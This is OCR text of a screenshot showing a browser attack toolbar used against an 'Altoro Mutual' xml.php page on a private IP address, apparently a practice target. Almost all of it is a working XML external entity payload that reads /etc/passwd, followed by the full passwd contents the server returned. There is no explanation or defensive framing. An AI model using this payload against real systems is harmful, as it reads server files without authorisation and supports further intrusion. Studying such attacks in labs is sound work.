 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.5.149/xml.php
192.168.5.149/xml.php Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.5.149/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///etc/passwd"> ]>
<creds>&goodies;</creds>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin wanan:x:1000:0::/home/wanan:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin tss:x:59:59:Account used by the trousers
package to sandbox the tcsd daemon:/dev/null:/sbin/nologin saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin nginx:x:1001:1001::/home/nginx:
/sbin/nologin mysql:x:1002:1002::/home/mysql:/sbin/nologin